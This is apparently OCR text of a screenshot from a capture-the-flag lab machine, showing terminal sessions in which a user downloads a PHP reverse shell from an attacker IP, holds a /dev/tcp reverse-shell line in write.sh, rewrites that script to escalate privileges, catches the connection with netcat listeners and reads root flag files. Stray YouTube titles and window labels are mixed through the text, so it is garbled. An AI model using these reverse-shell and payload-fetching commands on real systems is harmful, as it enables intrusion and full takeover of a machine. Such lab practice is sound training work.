 Applications Places System
11:57 ,3 أكتوبر ن
nc -l -p 1234
File Edit View Search Terminal Help
$ wget http://192.168.49.153:8000/rev.php
--2022-10-03 23:14:34--  http://192.168.49.153:8000/rev.php
Connecting to 192.168.49.153:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [application/octet-stream]
Saving to: 'rev.php'
0K ..... 100% 622M=0s
2022-10-03 23:14:34 (622 MB/s) - 'rev.php' saved [5496/5496]
$ ls
finally.sh
index.html
phpinfo.php
rev.php
robots.txt
sar2HTML
write.sh
$ cat write.sh
#!/bin/sh
touch /tmp/gateway
sh -i >& /dev/tcp/192.168.49.153/999 0>&1
$ echo "php rev.php" > write.sh
$ ./finally.sh
$ PHP Notice:  Undefined variable: daemon in /var/www/html/rev.php on line 184
Successfully opened reverse shell to 192.168.49.153:1337
^C
➜ ~ nc -l -p 1234
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/ht;l
/bin/sh: 1: cd: can't cd to /var/www/ht
/bin/sh: 1: l: not found
$ pwd
/var/www/html/sar2HTML
$ cd ..
$ ls
finally.sh
index.html
phpinfo.php
rev.php
robots.txt
won't forget you
Dua Lipa, Kungs, Shouse | Summer Party Mix 2022 | Best Remixes & Mashups
704,659 views • Jun 21, 2022
Jon Hangs
nc -nlvp 1337nc -nlvp 1337
vmlinuz
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
vmlinuz
# pwd
/
# cd root
# ls
proof.txt
root.txt
# cat proof.txt
e25b7db74db1c23331e95f5b0a419d06
# cat root.txt
Your flag is in another file...
#
Menu
sudo openvpn pg\ \(1\).o...
Dua Lipa, Kungs, Shous...
[@mza7a - Discord]
nc -nlvp 1337nc -nlvp 13...
nc -l -p 1234
sc0fi0@parrot:~/Deskt...